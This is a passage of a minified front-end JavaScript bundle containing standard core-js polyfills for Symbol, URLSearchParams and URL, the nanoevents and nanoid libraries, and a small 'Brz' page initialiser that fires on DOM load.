0===e?m(t):lt(m(t),e)},defineProperty:ct,defineProperties:lt,getOwnPropertyDescriptor:dt}),n({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:pt}),I(),B(Y,R),z[W]=!0},38690:(t,e,r)=>{"use strict";var n=r(92390),i=r(3877),o=r(43460),a=r(46406),u=r(4130),s=r(55893),c=r(2075),l=r(42755),f=r(15023),d=r(30779),p=o.Symbol,h=p&&p.prototype;if(i&&s(p)&&(!("description"in h)||void 0!==p().description)){var v={},b=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=c(h,this)?new p(t):void 0===t?p():p(t);return""===t&&(v[e]=!0),e};d(b,p),b.prototype=h,h.constructor=b;var y="Symbol(description detection)"===String(p("description detection")),m=a(h.valueOf),g=a(h.toString),w=/^Symbol\((.*)\)[^)]+$/,_=a("".replace),S=a("".slice);f(h,"description",{configurable:!0,get:function(){var t=m(this);if(u(v,t))return"";var e=g(t),r=y?S(e,7,-1):_(e,w,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:b})}},74681:(t,e,r)=>{"use strict";var n=r(92390),i=r(51570),o=r(4130),a=r(42755),u=r(19231),s=r(91999),c=u("string-to-symbol-registry"),l=u("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!s},{for:function(t){var e=a(t);if(o(c,e))return c[e];var r=i("Symbol")(e);return c[e]=r,l[r]=e,r}})},89228:(t,e,r)=>{"use strict";r(81012)("iterator")},56187:(t,e,r)=>{"use strict";r(1693),r(74681),r(40864),r(68983),r(2487)},40864:(t,e,r)=>{"use strict";var n=r(92390),i=r(4130),o=r(103),a=r(85545),u=r(19231),s=r(91999),c=u("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!s},{keyFor:function(t){if(!o(t))throw new TypeError(a(t)+" is not a symbol");if(i(c,t))return c[t]}})},11431:(t,e,r)=>{"use strict";var n=r(43460),i=r(73136),o=r(62823),a=r(13227),u=r(89251),s=r(13581),c=r(67936)("iterator"),l=a.values,f=function(t,e){if(t){if(t[c]!==l)try{u(t,c,l)}catch(e){t[c]=l}if(s(t,e,!0),i[e])for(var r in a)if(t[r]!==a[r])try{u(t,r,a[r])}catch(e){t[r]=a[r]}}};for(var d in i)f(n[d]&&n[d].prototype,d);f(o,"DOMTokenList")},49280:(t,e,r)=>{"use strict";r(13227),r(30465);var n=r(92390),i=r(43460),o=r(75540),a=r(51570),u=r(11550),s=r(46406),c=r(3877),l=r(40506),f=r(67205),d=r(15023),p=r(89990),h=r(13581),v=r(23691),b=r(9930),y=r(49064),m=r(55893),g=r(4130),w=r(45898),_=r(85683),S=r(99972),x=r(15287),O=r(42755),A=r(9464),k=r(49637),E=r(43159),j=r(85536),T=r(64160),P=r(7443),z=r(67936),M=r(68377),C=z("iterator"),N="URLSearchParams",L=N+"Iterator",I=b.set,B=b.getterFor(N),D=b.getterFor(L),q=o("fetch"),W=o("Request"),R=o("Headers"),F=W&&W.prototype,V=R&&R.prototype,U=i.TypeError,H=i.encodeURIComponent,Y=String.fromCharCode,$=a("String","fromCodePoint"),Z=parseInt,K=s("".charAt),J=s([].join),X=s([].push),G=s("".replace),Q=s([].shift),tt=s([].splice),et=s("".split),rt=s("".slice),nt=s(/./.exec),it=/\+/g,ot=/^[0-9a-f]+$/i,at=function(t,e){var r=rt(t,e,e+2);return nt(ot,r)?Z(r,16):NaN},ut=function(t){for(var e=0,r=128;r>0&&t&r;r>>=1)e++;return e},st=function(t){var e=null;switch(t.length){case 1:e=t[0];break;case 2:e=(31&t[0])<<6|63&t[1];break;case 3:e=(15&t[0])<<12|(63&t[1])<<6|63&t[2];break;case 4:e=(7&t[0])<<18|(63&t[1])<<12|(63&t[2])<<6|63&t[3]}return e>1114111?null:e},ct=function(t){for(var e=(t=G(t,it," ")).length,r="",n=0;n<e;){var i=K(t,n);if("%"===i){if("%"===K(t,n+1)||n+3>e){r+="%",n++;continue}var o=at(t,n+1);if(o!=o){r+=i,n++;continue}n+=2;var a=ut(o);if(0===a)i=Y(o);else{if(1===a||a>4){r+="�",n++;continue}for(var u=[o],s=1;s<a&&!(3+ ++n>e||"%"!==K(t,n));){var c=at(t,n+1);if(c!=c){n+=3;break}if(c>191||c<128)break;X(u,c),n+=2,s++}if(u.length!==a){r+="�";continue}var l=st(u);null===l?r+="�":i=$(l)}}r+=i,n++}return r},lt=/[!'()~]|%20/g,ft={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},dt=function(t){return ft[t]},pt=function(t){return G(H(t),lt,dt)},ht=v((function(t,e){I(this,{type:L,target:B(t).entries,index:0,kind:e})}),N,(function(){var t=D(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,T(void 0,!0);var n=e[r];switch(t.kind){case"keys":return T(n.key,!1);case"values":return T(n.value,!1)}return T([n.key,n.value],!1)}),!0),vt=function(t){this.entries=[],this.url=null,void 0!==t&&(x(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===K(t,0)?rt(t,1):t:O(t)))};vt.prototype={type:N,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,r,n,i,o,a,s,c=this.entries,l=j(t);if(l)for(r=(e=E(t,l)).next;!(n=u(r,e)).done;){if(o=(i=E(S(n.value))).next,(a=u(o,i)).done||(s=u(o,i)).done||!u(o,i).done)throw new U("Expected sequence with length 2");X(c,{key:O(a.value),value:O(s.value)})}else for(var f in t)g(t,f)&&X(c,{key:f,value:O(t[f])})},parseQuery:function(t){if(t)for(var e,r,n=this.entries,i=et(t,"&"),o=0;o<i.length;)(e=i[o++]).length&&(r=et(e,"="),X(n,{key:ct(Q(r)),value:ct(J(r,"="))}))},serialize:function(){for(var t,e=this.entries,r=[],n=0;n<e.length;)t=e[n++],X(r,pt(t.key)+"="+pt(t.value));return J(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var bt=function(){y(this,yt);var t=I(this,new vt(arguments.length>0?arguments[0]:void 0));c||(this.size=t.entries.length)},yt=bt.prototype;if(p(yt,{append:function(t,e){var r=B(this);P(arguments.length,2),X(r.entries,{key:O(t),value:O(e)}),c||this.length++,r.updateURL()},delete:function(t){for(var e=B(this),r=P(arguments.length,1),n=e.entries,i=O(t),o=r<2?void 0:arguments[1],a=void 0===o?o:O(o),u=0;u<n.length;){var s=n[u];if(s.key!==i||void 0!==a&&s.value!==a)u++;else if(tt(n,u,1),void 0!==a)break}c||(this.size=n.length),e.updateURL()},get:function(t){var e=B(this).entries;P(arguments.length,1);for(var r=O(t),n=0;n<e.length;n++)if(e[n].key===r)return e[n].value;return null},getAll:function(t){var e=B(this).entries;P(arguments.length,1);for(var r=O(t),n=[],i=0;i<e.length;i++)e[i].key===r&&X(n,e[i].value);return n},has:function(t){for(var e=B(this).entries,r=P(arguments.length,1),n=O(t),i=r<2?void 0:arguments[1],o=void 0===i?i:O(i),a=0;a<e.length;){var u=e[a++];if(u.key===n&&(void 0===o||u.value===o))return!0}return!1},set:function(t,e){var r=B(this);P(arguments.length,1);for(var n,i=r.entries,o=!1,a=O(t),u=O(e),s=0;s<i.length;s++)(n=i[s]).key===a&&(o?tt(i,s--,1):(o=!0,n.value=u));o||X(i,{key:a,value:u}),c||(this.size=i.length),r.updateURL()},sort:function(){var t=B(this);M(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,r=B(this).entries,n=w(t,arguments.length>1?arguments[1]:void 0),i=0;i<r.length;)n((e=r[i++]).value,e.key,this)},keys:function(){return new ht(this,"keys")},values:function(){return new ht(this,"values")},entries:function(){return new ht(this,"entries")}},{enumerable:!0}),f(yt,C,yt.entries,{name:"entries"}),f(yt,"toString",(function(){return B(this).serialize()}),{enumerable:!0}),c&&d(yt,"size",{get:function(){return B(this).entries.length},configurable:!0,enumerable:!0}),h(bt,N),n({global:!0,constructor:!0,forced:!l},{URLSearchParams:bt}),!l&&m(R)){var mt=s(V.has),gt=s(V.set),wt=function(t){if(x(t)){var e,r=t.body;if(_(r)===N)return e=t.headers?new R(t.headers):new R,mt(e,"content-type")||gt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),A(t,{body:k(0,O(r)),headers:k(0,e)})}return t};if(m(q)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return q(t,arguments.length>1?wt(arguments[1]):{})}}),m(W)){var _t=function(t){return y(this,F),new W(t,arguments.length>1?wt(arguments[1]):{})};F.constructor=_t,_t.prototype=F,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:_t})}}t.exports={URLSearchParams:bt,getState:B}},19875:(t,e,r)=>{"use strict";var n=r(67205),i=r(46406),o=r(42755),a=r(7443),u=URLSearchParams,s=u.prototype,c=i(s.append),l=i(s.delete),f=i(s.forEach),d=i([].push),p=new u("a=1&a=2&b=3");p.delete("a",1),p.delete("b",void 0),p+""!="a=2"&&n(s,"delete",(function(t){var e=arguments.length,r=e<2?void 0:arguments[1];if(e&&void 0===r)return l(this,t);var n=[];f(this,(function(t,e){d(n,{key:e,value:t})})),a(e,1);for(var i,u=o(t),s=o(r),p=0,h=0,v=!1,b=n.length;p<b;)i=n[p++],v||i.key===u?(v=!0,l(this,i.key)):h++;for(;h<b;)(i=n[h++]).key===u&&i.value===s||c(this,i.key,i.value)}),{enumerable:!0,unsafe:!0})},56819:(t,e,r)=>{"use strict";var n=r(67205),i=r(46406),o=r(42755),a=r(7443),u=URLSearchParams,s=u.prototype,c=i(s.getAll),l=i(s.has),f=new u("a=1");!f.has("a",2)&&f.has("a",void 0)||n(s,"has",(function(t){var e=arguments.length,r=e<2?void 0:arguments[1];if(e&&void 0===r)return l(this,t);var n=c(this,t);a(e,1);for(var i=o(r),u=0;u<n.length;)if(n[u++]===i)return!0;return!1}),{enumerable:!0,unsafe:!0})},32904:(t,e,r)=>{"use strict";r(49280)},50785:(t,e,r)=>{"use strict";var n=r(3877),i=r(46406),o=r(15023),a=URLSearchParams.prototype,u=i(a.forEach);n&&!("size"in a)&&o(a,"size",{get:function(){var t=0;return u(this,(function(){t++})),t},configurable:!0,enumerable:!0})},26447:(t,e,r)=>{"use strict";r(14011);var n,i=r(92390),o=r(3877),a=r(40506),u=r(43460),s=r(45898),c=r(46406),l=r(67205),f=r(15023),d=r(49064),p=r(4130),h=r(83087),v=r(10993),b=r(30039),y=r(48373).codeAt,m=r(716),g=r(42755),w=r(13581),_=r(7443),S=r(49280),x=r(9930),O=x.set,A=x.getterFor("URL"),k=S.URLSearchParams,E=S.getState,j=u.URL,T=u.TypeError,P=u.parseInt,z=Math.floor,M=Math.pow,C=c("".charAt),N=c(/./.exec),L=c([].join),I=c(1..toString),B=c([].pop),D=c([].push),q=c("".replace),W=c([].shift),R=c("".split),F=c("".slice),V=c("".toLowerCase),U=c([].unshift),H="Invalid scheme",Y="Invalid host",$="Invalid port",Z=/[a-z]/i,K=/[\d+-.a-z]/i,J=/\d/,X=/^0x/i,G=/^[0-7]+$/,Q=/^\d+$/,tt=/^[\da-f]+$/i,et=/[\0\t\n\r #%/:<>?@[\\\]^|]/,rt=/[\0\t\n\r #/:<>?@[\\\]^|]/,nt=/^[\u0000-\u0020]+/,it=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,ot=/[\t\n\r]/g,at=function(t){var e,r,n,i;if("number"==typeof t){for(e=[],r=0;r<4;r++)U(e,t%256),t=z(t/256);return L(e,".")}if("object"==typeof t){for(e="",n=function(t){for(var e=null,r=1,n=null,i=0,o=0;o<8;o++)0!==t[o]?(i>r&&(e=n,r=i),n=null,i=0):(null===n&&(n=o),++i);return i>r?n:e}(t),r=0;r<8;r++)i&&0===t[r]||(i&&(i=!1),n===r?(e+=r?":":"::",i=!0):(e+=I(t[r],16),r<7&&(e+=":")));return"["+e+"]"}return t},ut={},st=h({},ut,{" ":1,'"':1,"<":1,">":1,"`":1}),ct=h({},st,{"#":1,"?":1,"{":1,"}":1}),lt=h({},ct,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ft=function(t,e){var r=y(t,0);return r>32&&r<127&&!p(e,t)?t:encodeURIComponent(t)},dt={ftp:21,file:null,http:80,https:443,ws:80,wss:443},pt=function(t,e){var r;return 2===t.length&&N(Z,C(t,0))&&(":"===(r=C(t,1))||!e&&"|"===r)},ht=function(t){var e;return t.length>1&&pt(F(t,0,2))&&(2===t.length||"/"===(e=C(t,2))||"\\"===e||"?"===e||"#"===e)},vt=function(t){return"."===t||"%2e"===V(t)},bt={},yt={},mt={},gt={},wt={},_t={},St={},xt={},Ot={},At={},kt={},Et={},jt={},Tt={},Pt={},zt={},Mt={},Ct={},Nt={},Lt={},It={},Bt=function(t,e,r){var n,i,o,a=g(t);if(e){if(i=this.parse(a))throw new T(i);this.searchParams=null}else{if(void 0!==r&&(n=new Bt(r,!0)),i=this.parse(a,null,n))throw new T(i);(o=E(new k)).bindURL(this),this.searchParams=o}};Bt.prototype={type:"URL",parse:function(t,e,r){var i,o,a,u,s,c=this,l=e||bt,f=0,d="",h=!1,y=!1,m=!1;for(t=g(t),e||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,t=q(t,nt,""),t=q(t,it,"$1")),t=q(t,ot,""),i=v(t);f<=i.length;){switch(o=i[f],l){case bt:if(!o||!N(Z,o)){if(e)return H;l=mt;continue}d+=V(o),l=yt;break;case yt:if(o&&(N(K,o)||"+"===o||"-"===o||"."===o))d+=V(o);else{if(":"!==o){if(e)return H;d="",l=mt,f=0;continue}if(e&&(c.isSpecial()!==p(dt,d)||"file"===d&&(c.includesCredentials()||null!==c.port)||"file"===c.scheme&&!c.host))return;if(c.scheme=d,e)return void(c.isSpecial()&&dt[c.scheme]===c.port&&(c.port=null));d="","file"===c.scheme?l=Tt:c.isSpecial()&&r&&r.scheme===c.scheme?l=gt:c.isSpecial()?l=xt:"/"===i[f+1]?(l=wt,f++):(c.cannotBeABaseURL=!0,D(c.path,""),l=Nt)}break;case mt:if(!r||r.cannotBeABaseURL&&"#"!==o)return H;if(r.cannotBeABaseURL&&"#"===o){c.scheme=r.scheme,c.path=b(r.path),c.query=r.query,c.fragment="",c.cannotBeABaseURL=!0,l=It;break}l="file"===r.scheme?Tt:_t;continue;case gt:if("/"!==o||"/"!==i[f+1]){l=_t;continue}l=Ot,f++;break;case wt:if("/"===o){l=At;break}l=Ct;continue;case _t:if(c.scheme=r.scheme,o===n)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.query=r.query;else if("/"===o||"\\"===o&&c.isSpecial())l=St;else if("?"===o)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.query="",l=Lt;else{if("#"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.path.length--,l=Ct;continue}c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.query=r.query,c.fragment="",l=It}break;case St:if(!c.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,l=Ct;continue}l=At}else l=Ot;break;case xt:if(l=Ot,"/"!==o||"/"!==C(d,f+1))continue;f++;break;case Ot:if("/"!==o&&"\\"!==o){l=At;continue}break;case At:if("@"===o){h&&(d="%40"+d),h=!0,a=v(d);for(var w=0;w<a.length;w++){var _=a[w];if(":"!==_||m){var S=ft(_,lt);m?c.password+=S:c.username+=S}else m=!0}d=""}else if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(h&&""===d)return"Invalid authority";f-=v(d).length+1,d="",l=kt}else d+=o;break;case kt:case Et:if(e&&"file"===c.scheme){l=zt;continue}if(":"!==o||y){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(c.isSpecial()&&""===d)return Y;if(e&&""===d&&(c.includesCredentials()||null!==c.port))return;if(u=c.parseHost(d))return u;if(d="",l=Mt,e)return;continue}"["===o?y=!0:"]"===o&&(y=!1),d+=o}else{if(""===d)return Y;if(u=c.parseHost(d))return u;if(d="",l=jt,e===Et)return}break;case jt:if(!N(J,o)){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()||e){if(""!==d){var x=P(d,10);if(x>65535)return $;c.port=c.isSpecial()&&x===dt[c.scheme]?null:x,d=""}if(e)return;l=Mt;continue}return $}d+=o;break;case Tt:if(c.scheme="file","/"===o||"\\"===o)l=Pt;else{if(!r||"file"!==r.scheme){l=Ct;continue}switch(o){case n:c.host=r.host,c.path=b(r.path),c.query=r.query;break;case"?":c.host=r.host,c.path=b(r.path),c.query="",l=Lt;break;case"#":c.host=r.host,c.path=b(r.path),c.query=r.query,c.fragment="",l=It;break;default:ht(L(b(i,f),""))||(c.host=r.host,c.path=b(r.path),c.shortenPath()),l=Ct;continue}}break;case Pt:if("/"===o||"\\"===o){l=zt;break}r&&"file"===r.scheme&&!ht(L(b(i,f),""))&&(pt(r.path[0],!0)?D(c.path,r.path[0]):c.host=r.host),l=Ct;continue;case zt:if(o===n||"/"===o||"\\"===o||"?"===o||"#"===o){if(!e&&pt(d))l=Ct;else if(""===d){if(c.host="",e)return;l=Mt}else{if(u=c.parseHost(d))return u;if("localhost"===c.host&&(c.host=""),e)return;d="",l=Mt}continue}d+=o;break;case Mt:if(c.isSpecial()){if(l=Ct,"/"!==o&&"\\"!==o)continue}else if(e||"?"!==o)if(e||"#"!==o){if(o!==n&&(l=Ct,"/"!==o))continue}else c.fragment="",l=It;else c.query="",l=Lt;break;case Ct:if(o===n||"/"===o||"\\"===o&&c.isSpecial()||!e&&("?"===o||"#"===o)){if(".."===(s=V(s=d))||"%2e."===s||".%2e"===s||"%2e%2e"===s?(c.shortenPath(),"/"===o||"\\"===o&&c.isSpecial()||D(c.path,"")):vt(d)?"/"===o||"\\"===o&&c.isSpecial()||D(c.path,""):("file"===c.scheme&&!c.path.length&&pt(d)&&(c.host&&(c.host=""),d=C(d,0)+":"),D(c.path,d)),d="","file"===c.scheme&&(o===n||"?"===o||"#"===o))for(;c.path.length>1&&""===c.path[0];)W(c.path);"?"===o?(c.query="",l=Lt):"#"===o&&(c.fragment="",l=It)}else d+=ft(o,ct);break;case Nt:"?"===o?(c.query="",l=Lt):"#"===o?(c.fragment="",l=It):o!==n&&(c.path[0]+=ft(o,ut));break;case Lt:e||"#"!==o?o!==n&&("'"===o&&c.isSpecial()?c.query+="%27":c.query+="#"===o?"%23":ft(o,ut)):(c.fragment="",l=It);break;case It:o!==n&&(c.fragment+=ft(o,st))}f++}},parseHost:function(t){var e,r,n;if("["===C(t,0)){if("]"!==C(t,t.length-1))return Y;if(e=function(t){var e,r,n,i,o,a,u,s=[0,0,0,0,0,0,0,0],c=0,l=null,f=0,d=function(){return C(t,f)};if(":"===d()){if(":"!==C(t,1))return;f+=2,l=++c}for(;d();){if(8===c)return;if(":"!==d()){for(e=r=0;r<4&&N(tt,d());)e=16*e+P(d(),16),f++,r++;if("."===d()){if(0===r)return;if(f-=r,c>6)return;for(n=0;d();){if(i=null,n>0){if(!("."===d()&&n<4))return;f++}if(!N(J,d()))return;for(;N(J,d());){if(o=P(d(),10),null===i)i=o;else{if(0===i)return;i=10*i+o}if(i>255)return;f++}s[c]=256*s[c]+i,2!=++n&&4!==n||c++}if(4!==n)return;break}if(":"===d()){if(f++,!d())return}else if(d())return;s[c++]=e}else{if(null!==l)return;f++,l=++c}}if(null!==l)for(a=c-l,c=7;0!==c&&a>0;)u=s[c],s[c--]=s[l+a-1],s[l+--a]=u;else if(8!==c)return;return s}(F(t,1,-1)),!e)return Y;this.host=e}else if(this.isSpecial()){if(t=m(t),N(et,t))return Y;if(e=function(t){var e,r,n,i,o,a,u,s=R(t,".");if(s.length&&""===s[s.length-1]&&s.length--,(e=s.length)>4)return t;for(r=[],n=0;n<e;n++){if(""===(i=s[n]))return t;if(o=10,i.length>1&&"0"===C(i,0)&&(o=N(X,i)?16:8,i=F(i,8===o?1:2)),""===i)a=0;else{if(!N(10===o?Q:8===o?G:tt,i))return t;a=P(i,o)}D(r,a)}for(n=0;n<e;n++)if(a=r[n],n===e-1){if(a>=M(256,5-e))return null}else if(a>255)return null;for(u=B(r),n=0;n<r.length;n++)u+=r[n]*M(256,3-n);return u}(t),null===e)return Y;this.host=e}else{if(N(rt,t))return Y;for(e="",r=v(t),n=0;n<r.length;n++)e+=ft(r[n],ut);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return p(dt,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"===this.scheme&&1===e&&pt(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,r=t.username,n=t.password,i=t.host,o=t.port,a=t.path,u=t.query,s=t.fragment,c=e+":";return null!==i?(c+="//",t.includesCredentials()&&(c+=r+(n?":"+n:"")+"@"),c+=at(i),null!==o&&(c+=":"+o)):"file"===e&&(c+="//"),c+=t.cannotBeABaseURL?a[0]:a.length?"/"+L(a,"/"):"",null!==u&&(c+="?"+u),null!==s&&(c+="#"+s),c},setHref:function(t){var e=this.parse(t);if(e)throw new T(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"===t)try{return new Dt(t.path[0]).origin}catch(t){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+at(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(g(t)+":",bt)},getUsername:function(){return this.username},setUsername:function(t){var e=v(g(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<e.length;r++)this.username+=ft(e[r],lt)}},getPassword:function(){return this.password},setPassword:function(t){var e=v(g(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<e.length;r++)this.password+=ft(e[r],lt)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?at(t):at(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,kt)},getHostname:function(){var t=this.host;return null===t?"":at(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,Et)},getPort:function(){var t=this.port;return null===t?"":g(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""===(t=g(t))?this.port=null:this.parse(t,jt))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+L(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,Mt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""===(t=g(t))?this.query=null:("?"===C(t,0)&&(t=F(t,1)),this.query="",this.parse(t,Lt)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!==(t=g(t))?("#"===C(t,0)&&(t=F(t,1)),this.fragment="",this.parse(t,It)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Dt=function(t){var e=d(this,qt),r=_(arguments.length,1)>1?arguments[1]:void 0,n=O(e,new Bt(t,!1,r));o||(e.href=n.serialize(),e.origin=n.getOrigin(),e.protocol=n.getProtocol(),e.username=n.getUsername(),e.password=n.getPassword(),e.host=n.getHost(),e.hostname=n.getHostname(),e.port=n.getPort(),e.pathname=n.getPathname(),e.search=n.getSearch(),e.searchParams=n.getSearchParams(),e.hash=n.getHash())},qt=Dt.prototype,Wt=function(t,e){return{get:function(){return A(this)[t]()},set:e&&function(t){return A(this)[e](t)},configurable:!0,enumerable:!0}};if(o&&(f(qt,"href",Wt("serialize","setHref")),f(qt,"origin",Wt("getOrigin")),f(qt,"protocol",Wt("getProtocol","setProtocol")),f(qt,"username",Wt("getUsername","setUsername")),f(qt,"password",Wt("getPassword","setPassword")),f(qt,"host",Wt("getHost","setHost")),f(qt,"hostname",Wt("getHostname","setHostname")),f(qt,"port",Wt("getPort","setPort")),f(qt,"pathname",Wt("getPathname","setPathname")),f(qt,"search",Wt("getSearch","setSearch")),f(qt,"searchParams",Wt("getSearchParams")),f(qt,"hash",Wt("getHash","setHash"))),l(qt,"toJSON",(function(){return A(this).serialize()}),{enumerable:!0}),l(qt,"toString",(function(){return A(this).serialize()}),{enumerable:!0}),j){var Rt=j.createObjectURL,Ft=j.revokeObjectURL;Rt&&l(Dt,"createObjectURL",s(Rt,j)),Ft&&l(Dt,"revokeObjectURL",s(Ft,j))}w(Dt,"URL"),i({global:!0,constructor:!0,forced:!a,sham:!o},{URL:Dt})},5735:(t,e,r)=>{"use strict";r(26447)},41365:(t,e,r)=>{"use strict";var n=r(92390),i=r(11550);n({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return i(URL.prototype.toString,this)}})},98434:t=>{t.exports={createNanoEvents:()=>({events:{},emit(t,...e){(this.events[t]||[]).forEach((t=>t(...e)))},on(t,e){return(this.events[t]=this.events[t]||[]).push(e),()=>this.events[t]=(this.events[t]||[]).filter((t=>t!==e))}})}},59685:(t,e,r)=>{"use strict";r.r(e),r.d(e,{customAlphabet:()=>a,customRandom:()=>o,nanoid:()=>u,random:()=>i,urlAlphabet:()=>n});const n="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict";let i=t=>crypto.getRandomValues(new Uint8Array(t)),o=(t,e,r)=>{let n=(2<<Math.log(t.length-1)/Math.LN2)-1,i=-~(1.6*n*e/t.length);return(o=e)=>{let a="";for(;;){let e=r(i),u=i;for(;u--;)if(a+=t[e[u]&n]||"",a.length===o)return a}}},a=(t,e=21)=>o(t,e,i),u=(t=21)=>crypto.getRandomValues(new Uint8Array(t)).reduce(((t,e)=>t+((e&=63)<36?e.toString(36):e<62?(e-26).toString(36).toUpperCase():e>62?"-":"_")),"")}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n].call(o.exports,o,o.exports,r),o.exports}r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{"use strict";r(84159);var t=o(r(65311)),e=r(98434),n=o(r(1878));function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function o(t){return t&&t.__esModule?t:{default:t}}window.Brz={emitter:(0,e.createNanoEvents)(),on:function(t,e){return this.emitter.on(t,e)},emit:function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];var o,a;(o=this.emitter).emit.apply(o,[t].concat(function(t){if(Array.isArray(t))return i(t)}(a=r)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(a)||function(t,e){if(t){if("string"==typeof t)return i(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(t,e):void 0}}(a)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()))}},window.Brz.on("init.dom",(function(t){(0,n.default)(t)}));var a=function(){window.Brz.isloaded||(window.Brz.isloaded=!0,requestAnimationFrame((function(){window.Brz.emit("init.dom",(0,t.default)(document.body))})))};"complete"===document.readyState?a():document.addEventListener("DOMContentLoaded",a,!1)})()})();